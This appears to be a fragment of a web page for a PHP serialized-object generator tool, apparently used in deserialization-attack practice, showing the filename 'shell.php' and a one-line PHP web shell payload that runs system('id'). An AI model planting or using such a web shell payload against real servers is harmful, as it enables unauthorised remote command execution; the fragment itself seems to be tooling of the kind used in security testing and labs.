 Object Creator
lightside.me/serialobjectcreator.php
shell.php <?php system('id'); ?> Generate serialized string